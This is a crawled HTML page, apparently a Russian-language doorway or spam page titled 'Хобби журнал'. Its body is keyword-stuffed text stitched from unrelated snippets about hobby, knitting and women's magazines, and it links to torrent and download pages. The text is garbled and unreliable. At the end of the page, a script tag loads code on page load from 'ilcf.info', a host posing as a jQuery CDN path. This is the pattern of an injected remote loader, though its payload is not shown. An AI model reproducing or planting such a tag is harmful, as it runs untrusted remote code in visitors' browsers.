

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-hobbi-zhurnal.html
body_size: 4774
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Хобби журнал - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Хобби журнал</h2>
                            </header>
                            <p>Рейтинг И-Хобби: 5. Модель, бесспорно, удалась, и есть надежда, что вслед за грузовой модификацией Ту-204С последуют основные пассажирские. Журнал по вязанию со схемами и описанием Вязание - Ваше Хобби №11 2007 скачать тут – Скачать. Купить журнал по моделизму м-хобби, скачать м хобби бесплатно, скачать м- хобби, купить м-хобби. Читать онлайн журнал Хобби или скачать журнал бесплатно - Читать и скачать журналы онлайн. Каллиграфия, буккроссинг, пэчворк и другие необычные хобби, которые могут вам понравиться. 
1 янв 2018  Здесь всегда доступен свежий номер журнала М ХОББИ плюс большой архив номеров журнала. На нашем сайте можно и читать. Журнал: Glamour Россия №4 (апрель 2019) Glamour - журнал для женщин XXI века. В Америке Glamour каждый месяц. Строим масштабные модели и рассказываем об этом на страницах печатного издания - журнала «М-Хобби» - с 1992 года. 
JLady.ru - Женский журнал о моде, красоте, здоровье, любви, сексе, психологии, беременности. "Моделист-конструктор" - ежемесячный популярный научно-технический журнал. Издаётся. 16 сен 2017 - 2 мин. - Добавлено пользователем ❁ Рукодельный Декор ❁Журнал ВЯЗАНИЕ ваше хобби СЕНТЯБРЬ 9/2017 Обзор журнала ВЯЗАНИЕ ваше хобби 9 2017 Подписаться. Женский журнал NewWoman.ru ньювуман ру Ольги Таевской - мода, красота, гороскопы, праздники. 13 янв 2018 - 3 мин. - Добавлено пользователем ❁ Рукодельный Декор ❁Журнал ВЯЗАНИЕ ваше хобби ЯНВАРЬ 1/2018 Обзор журнала ВЯЗАНИЕ ваше хобби 1 2018 Подписаться. вязание; журналы и книги по вязанию : спицами;крючком; вышивка; журналы и книги по вышивке. Вязание - ваше хобби 1 2019 ❣ ❂✺ ❂ ▻▻➤Более ♛ 8 000❣♛ журналов по вязанию Онлайн✓✓ 6 000 ✿моделей вязания ❣❣❣ Здесь можно бесплатно скачать файлы о шашках: программы, книги, журналы и другую. 'Сабрина' № 1 2019 г Вязать Крючком, Журнал Crochet, Вязание, Лестницы  Всё обо всём: вязание ваше хобби Журнал Crochet, Вязать Крючком. 
Выгодно покупайте и продавайте авто, недвижимость и вещи в Псковской области. Находите. Журнал "Вязание Ваше хобби." Спецвыпуск EXTRA №5 2017, Kids. Обсуждение на LiveInternet - Российский Сервис Онлайн-Дневников. Журнал по вязанию со схемами и описанием Вязание - Ваше Хобби №11 2007 скачать тут – Скачать. В Санкт-Петербурге в ДДТ На 9-ой линии прошел v Открытый слет стендовых моделистов. Наступні рукодільні виставки-ярмарки: - 9 - 11 ЧЕРВНЯ МЕДВІН: РУКОДІЛЬНІ ВИТІВКИ (НСК. Журнал: Glamour Россия №4 (апрель 2019) Glamour - журнал для женщин XXI века. В Америке Glamour каждый месяц. 
JLady.ru - Женский журнал о моде, красоте, здоровье, любви, сексе, психологии, беременности. Женский журнал NewWoman.ru ньювуман ру Ольги Таевской - мода, красота, гороскопы, праздники. Моделист-конструктор - ежемесячный популярный научно-технический журнал. Издаётся. Samsok.ru — сайт о моде, красоте и стиле жизни. Самая актуальная информация из мира моды. Друзья! Встречайте новые номера наших журналов: ВЫШИТЫЕ КАРТИНЫ , ВЯЗАНИЕ — ВАШЕ ХОББИ. Интернет журнал для современных леди  Существует стереотип, что именно мужчины чаще. 
Женский журнал Записки дикой хозяйки создан для женщин в возрасте элегантности. Мужской интернет-журнал BroDude. Ни одна статья или публикация с данного сайта не может быть. Коллекция журналов онлайн в формате pdf  Теперь читаем журналы онлайн во Флеш-оболочке. Образовательный журнал платформы для создания сайтов Tilda Publishing. Практические руководства. 
Сентябрь 2015 г. Дебют жанра (сверхтвердая научная фантастика) и автора (одного из создателей. Журнал Партнер, все о Германии на русском, новости, каталог русских фирм Германии, вопросы. Aвтолегенды СССР журнал от Deagostini. Обратите внимание, с 2014 года в продаже серия Автолегенды. Статьи о красоте, моде, здоровье, отношениях и многом другом. Астрологические прогнозы. 
Миссия журнала Новое сельское хозяйство – сделать информацию о современных. Рыбалка, журнал о рыбалке, новости рыбалки, рыболовные сайты, рыболовный форум. ЖЖ инфо публикует сегодня новости Житомира. Все новини Житомира сьогодні. А также события. Нет, никакой ошибки в заголовке нет. Просто помимо хорошо знакомого всем службы экстренных. ВОмске — региональный информационно-аналитический сайт. Актуальные омские новости. Женский журнал о красоте, здоровье, последних тенденциях моды, и шоппинге. Популярный. Подборка всех номеров журнала Сабрина  Самый популярный журнал по вязанию. Улюблений журнал українських жінок у зручному форматі!. У кожному номері світ моди. 
Электронные книги, художественная литература, учебники, журналы, аудиокниги скачать без. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-skachat-film-cherez-torrent-paranoyya.html">Скачать фильм через торрент паранойя</a></li>
                                <li><a href="ok3ztz-samanta-braun.html">Саманта браун</a></li>
                                <li><a href="ok3ztz-igrat-v-igry-simulyatory-vozhdeniya-poezda.html">Играть в игры симуляторы вождения поезда</a></li>
                                <li><a href="ok3ztz-skachat-vlastelin-kolec-igry-cherez-torrent.html">Скачать властелин колец игры через торрент</a></li>
                                <li><a href="ok3ztz-chto-takoe-logmein.html">Что такое logmein</a></li>
                                <li><a href="ok3ztz-samsung-4200-drayver-skaner-skachat.html">Samsung 4200 драйвер сканер скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Журнал Вязание - Ваше Хобби №11 2007. Обсуждение.</li>
<li>М-Хобби - Официальный.</li>
<li>ВЫСТАВКИ МЭДВИН: РУКОДЕЛИЕ И ХОББИ.</li>
<li>Мир журналов.</li>
<li>Женский журнал JLady — мода, красота, здоровье, любовь.</li>
<li>- женский журнал, женский клуб, прически.</li>
<li>Вязание. Модели с текстовыми описаниями. Журналы и книги.</li>
<li>Моделист-конструктор Читать журналы онлайн.</li>
<li>Шашки - скачать бесплатно различную информацию об игре.</li>
<li>Авито — объявления в Псковской области.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-knigi-svyatoslava-loginova.html">Книги святослава логинова</a></li>
                                            <li><a href="ok3ztz-game-dev-tycoon-igrat.html">Game dev tycoon играть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-zhurnal-barbi-1996.html">Журнал барби 1996</a></li>
                                            <li><a href="ok3ztz-geometriya-7-klass-reshebnik-l-s.html">Геометрия 7 класс решебник л с</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-ekologicheskie-problemy-almaty-prezentaciya.html">Экологические проблемы алматы презентация</a></li>
                                            <li><a href="ok3ztz-skachat-besplatno-programmy-dlya-prosmotra-filmov-onlayn.html">Скачать бесплатно программы для просмотра фильмов онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-napominalku-na-kompyuter-besplatno.html">Скачать напоминалку на компьютер бесплатно</a></li>
                                            <li><a href="ok3ztz-torrent-treker-ps3-igry.html">Торрент трекер ps3 игры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
